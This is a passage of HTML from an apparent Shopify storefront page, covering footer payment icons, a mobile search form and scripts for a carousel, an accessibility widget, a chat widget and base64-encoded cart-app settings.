                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
